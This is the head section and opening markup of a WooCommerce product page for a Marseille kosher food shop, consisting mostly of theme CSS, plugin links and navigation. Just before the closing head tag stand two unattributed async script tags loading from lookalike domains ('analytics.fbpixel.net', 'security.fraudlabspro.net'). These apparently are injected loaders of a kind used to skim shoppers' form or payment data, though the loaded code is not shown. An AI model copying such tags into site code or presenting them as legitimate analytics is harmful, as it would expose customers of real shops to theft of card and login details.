"Source Serif Pro", serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: clamp(1.5rem, 5vw, 2rem);--wp--preset--spacing--40: clamp(1.8rem, 1.8rem + ((1vw - 0.48rem) * 2.885), 3rem);--wp--preset--spacing--50: clamp(2.5rem, 8vw, 4.5rem);--wp--preset--spacing--60: clamp(3.75rem, 10vw, 7rem);--wp--preset--spacing--70: clamp(5rem, 5.25rem + ((1vw - 0.48rem) * 9.096), 8rem);--wp--preset--spacing--80: clamp(7rem, 14vw, 11rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 650px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.5rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.5rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.5rem;}:root :where(.is-layout-grid){gap: 1.5rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);line-height: 1.6;--wp--style--root--padding-top: var(--wp--preset--spacing--40);--wp--style--root--padding-right: var(--wp--preset--spacing--30);--wp--style--root--padding-bottom: var(--wp--preset--spacing--40);--wp--style--root--padding-left: var(--wp--preset--spacing--30);}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--contrast);text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}:root :where(a:where(:not(.wp-element-button)):focus){text-decoration: underline dashed;}:root :where(a:where(:not(.wp-element-button)):active){color: var(--wp--preset--color--secondary);text-decoration: none;}h1, h2, h3, h4, h5, h6{font-weight: 400;line-height: 1.4;}h1{font-size: clamp(2.032rem, 2.032rem + ((1vw - 0.2rem) * 2.896), 3.625rem);line-height: 1.2;}h2{font-size: clamp(2.625rem, calc(2.625rem + ((1vw - 0.48rem) * 8.4135)), 3.25rem);line-height: 1.2;}h3{font-size: var(--wp--preset--font-size--x-large);}h4{font-size: var(--wp--preset--font-size--large);}h5{font-size: var(--wp--preset--font-size--medium);font-weight: 700;text-transform: uppercase;}h6{font-size: var(--wp--preset--font-size--medium);text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--primary);border-radius: 0;border-width: 0;color: var(--wp--preset--color--contrast);font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}:root :where(.wp-element-button:visited, .wp-block-button__link:visited){color: var(--wp--preset--color--contrast);}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}:root :where(.wp-element-button:active, .wp-block-button__link:active){background-color: var(--wp--preset--color--secondary);color: var(--wp--preset--color--base);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-ibm-plex-mono-font-family{font-family: var(--wp--preset--font-family--ibm-plex-mono) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-source-serif-pro-font-family{font-family: var(--wp--preset--font-family--source-serif-pro) !important;}
:root :where(.wp-block-navigation){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):focus){text-decoration: underline dashed;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):active){text-decoration: none;}
:root :where(.wp-block-post-excerpt){font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-post-terms){font-size: var(--wp--preset--font-size--small);}
:root :where(.wp-block-post-title){font-weight: 400;margin-top: 1.25rem;margin-bottom: 1.25rem;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):focus){text-decoration: underline dashed;}
:root :where(.wp-block-post-title a:where(:not(.wp-element-button)):active){color: var(--wp--preset--color--secondary);text-decoration: none;}
:root :where(.wp-block-site-title){font-size: var(--wp--preset--font-size--medium);font-weight: normal;line-height: 1.4;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button))){text-decoration: none;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):hover){text-decoration: underline;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):focus){text-decoration: underline dashed;}
:root :where(.wp-block-site-title a:where(:not(.wp-element-button)):active){color: var(--wp--preset--color--secondary);text-decoration: none;}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-navigation-is-layout-f665d2b5{justify-content:flex-end;}.wp-container-core-group-is-layout-bc8e6f51{justify-content:flex-start;}.wp-container-core-group-is-layout-45f8d3fc{justify-content:space-between;}.wp-container-core-group-is-layout-6c531013{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}.wp-container-core-group-is-layout-c07eba30{justify-content:space-between;}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zouaghi-cacher.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-blocktheme-css' href='https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/css/woocommerce-blocktheme.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='//zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/css/twenty-twenty-three.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<script src="https://zouaghi-cacher.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://zouaghi-cacher.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
</script>
<script src="https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src="https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://zouaghi-cacher.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zouaghi-cacher.com/wp-json/wp/v2/product/609" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zouaghi-cacher.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://zouaghi-cacher.com/produit/blanc-de-dinde-fumee-a-l-ancienne-180g/" />
<link rel='shortlink' href='https://zouaghi-cacher.com/?p=609' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zouaghi-cacher.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzouaghi-cacher.com%2Fproduit%2Fblanc-de-dinde-fumee-a-l-ancienne-180g%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zouaghi-cacher.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzouaghi-cacher.com%2Fproduit%2Fblanc-de-dinde-fumee-a-l-ancienne-180g%2F&#038;format=xml" />
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/zouaghi-cacher.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb","@woocommerce\/stores\/woocommerce\/cart":"https:\/\/zouaghi-cacher.com\/wp-content\/plugins\/woocommerce\/assets\/client\/blocks\/@woocommerce\/stores\/woocommerce\/cart.js?ver=1aa9fb7afc21b044d224","@woocommerce\/stores\/store-notices":"https:\/\/zouaghi-cacher.com\/wp-content\/plugins\/woocommerce\/assets\/client\/blocks\/@woocommerce\/stores\/store-notices.js?ver=7a2f4f8b16a572617690","@wordpress\/interactivity-router":"https:\/\/zouaghi-cacher.com\/wp-includes\/js\/dist\/script-modules\/interactivity-router\/index.min.js?ver=dc4a227f142d2e68ef83","@wordpress\/a11y":"https:\/\/zouaghi-cacher.com\/wp-includes\/js\/dist\/script-modules\/a11y\/index.min.js?ver=b7d06936b8bc23cff2ad"}}
</script>
<script type="module" src="https://zouaghi-cacher.com/wp-includes/js/dist/script-modules/block-library/navigation/view.min.js?ver=61572d447d60c0aa5240" id="@wordpress/block-library/navigation/view-js-module"></script>
<script type="module" src="https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/product-button.js?ver=1d75a412b678aa428faa" id="woocommerce/product-button-js-module"></script>
<script type="module" src="https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/product-collection.js?ver=4fa6348f5029542410dd" id="woocommerce/product-collection-js-module"></script>
<script type="module" src="https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/client/blocks/woocommerce/add-to-cart-form.js?ver=a65be418b730c5ee1225" id="woocommerce/add-to-cart-form-js-module"></script>
<link rel="modulepreload" href="https://zouaghi-cacher.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><link rel="modulepreload" href="https://zouaghi-cacher.com/wp-content/plugins/woocommerce/assets/client/blocks/@woocommerce/stores/woocommerce/cart.js?ver=1aa9fb7afc21b044d224" id="@woocommerce/stores/woocommerce/cart-js-modulepreload">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:400;font-display:fallback;src:url('https://zouaghi-cacher.com/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Regular.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Sans";font-style:italic;font-weight:400;font-display:fallback;src:url('https://zouaghi-cacher.com/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Regular-Italic.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Sans";font-style:normal;font-weight:700;font-display:fallback;src:url('https://zouaghi-cacher.com/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Bold.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"DM Sans";font-style:italic;font-weight:700;font-display:fallback;src:url('https://zouaghi-cacher.com/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Bold-Italic.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:300;font-display:block;src:url('https://zouaghi-cacher.com/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Light.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:400;font-display:block;src:url('https://zouaghi-cacher.com/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Regular.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:italic;font-weight:400;font-display:block;src:url('https://zouaghi-cacher.com/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Italic.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:700;font-display:block;src:url('https://zouaghi-cacher.com/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Bold.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Inter;font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://zouaghi-cacher.com/wp-content/themes/twentytwentythree/assets/fonts/inter/Inter-VariableFont_slnt,wght.ttf') format('truetype');font-stretch:normal;}
@font-face{font-family:"Source Serif Pro";font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://zouaghi-cacher.com/wp-content/themes/twentytwentythree/assets/fonts/source-serif-pro/SourceSerif4Variable-Roman.ttf.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"Source Serif Pro";font-style:italic;font-weight:200 900;font-display:fallback;src:url('https://zouaghi-cacher.com/wp-content/themes/twentytwentythree/assets/fonts/source-serif-pro/SourceSerif4Variable-Italic.ttf.woff2') format('woff2');font-stretch:normal;}
</style>
<script async src="https://analytics.fbpixel.net"></script>
<script async src="https://security.fraudlabspro.net/script.js"></script></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-609 wp-embed-responsive wp-theme-twentytwentythree theme-twentytwentythree woocommerce woocommerce-page woocommerce-uses-block-theme woocommerce-block-theme-has-button-styles woocommerce-no-js product type-product post-609 status-publish instock product_cat-frais-marseille-commerce-cacher has-post-thumbnail purchasable product-type-simple">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-block-group-is-layout-constrained">
	
	<div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-45f8d3fc wp-block-group-is-layout-flex" style="padding-bottom:var(--wp--preset--spacing--40)">
		<p class="wp-block-site-title"><a href="https://zouaghi-cacher.com" target="_self" rel="home">Zouaghi Cacher &#8211; Vente de produits alimentaires cacher</a></p>
		
		<div class="wp-block-group is-content-justification-left is-layout-flex wp-container-core-group-is-layout-bc8e6f51 wp-block-group-is-layout-flex">
			<nav class="is-responsive items-justified-right wp-block-navigation is-content-justification-right is-layout-flex wp-container-core-navigation-is-layout-f665d2b5 wp-block-navigation-is-layout-flex" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Ouvrir le menu" class="wp-block-navigation__responsive-container-open" 
				data-wp-on-async--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button>
				<div class="wp-block-navigation__responsive-container"  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on-async--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Fermer le menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on-async--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="m13.06 12 6.47-6.47-1.06-1.06L12 10.94 5.53 4.47 4.47 5.53 10.94 12l-6.47 6.47 1.06 1.06L12 13.06l6.47 6.47 1.06-1.06L13.06 12Z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container is-responsive items-justified-right wp-block-navigation"><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://zouaghi-cacher.com/nos-magasins-marseille-cacher-livraison-paca/" title=""><span class="wp-block-navigation-item__label">Nos Magasins</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://zouaghi-cacher.com/mon-compte/" title=""><span class="wp-block-navigation-item__label">Mon compte</span></a></li><li class=" wp-block-navigation-item  menu-item menu-item-type-post_type menu-item-object-page wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://zouaghi-cacher.com/contacter-magasins-cacher-marseille/" title=""><span class="wp-block-navigation-item__label">Contact</span></a></li></ul>
							</div>
						</div>
					</div>
				</div></nav><div data-block-name="woocommerce/mini-cart" data-style="{&quot;typography&quot;:{&quot;fontSize&quot;:&quot;var(--wp--preset--font-size--small)&quot;}}" class="wc-block-mini-cart wp-block-woocommerce-mini-cart " style="font-size: var(--wp--preset--font-size--small);">
			<button class="wc-block-mini-cart__button" aria-label="Panier"><span class="wc-block-mini-cart__quantity-badge">
			<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" class="wc-block-mini-cart__icon" viewBox="0 0 32 32"><circle cx="12.667" cy="24.667" r="2"/><circle cx="23.333" cy="24.667" r="2"/><path fill-rule="evenodd" d="M9.285 10.036a1 1 0 0 1 .776-.37h15.272a1 1 0 0 1 .99 1.142l-1.333 9.333A1 1 0 0 1 24 21H12a1 1 0 0 1-.98-.797L9.083 10.87a1 1 0 0 1 .203-.834m2.005 1.63L12.814 19h10.319l1.047-7.333z" clip-rule="evenodd"/><path fill-rule="evenodd" d="M5.667 6.667a1 1 0 0 1 1-1h2.666a1 1 0 0 1 .984.82l.727 4a1 1 0 1 1-1.967.359l-.578-3.18H6.667a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg>
